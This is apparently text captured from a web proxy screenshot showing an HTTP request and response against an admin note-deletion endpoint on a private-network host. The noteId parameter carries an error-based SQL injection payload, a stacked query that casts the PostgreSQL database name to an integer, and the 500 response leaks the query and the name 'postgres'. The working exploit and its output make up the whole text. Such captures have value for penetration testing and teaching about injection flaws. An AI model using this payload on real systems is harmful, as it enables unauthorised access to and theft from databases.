 Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=5a311a0c-1b13-43a2-8b9f-0225dd104d64'; (SELECT
CAST((SELECT datname FROM pg_database LIMIT 1 OFFSET 0) AS integer))-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 397
8 Date: Sat, 20 Sep 2025 02:02:37 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '5a311a0c-1b13-43a2-8b9f-022
5dd104d64'; (SELECT CAST((SELECT datname FROM pg_database LIMIT 1 OFFSET 0) AS integer))--';]; ERROR:
invalid input syntax for type integer: "postgres
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "postgres""
}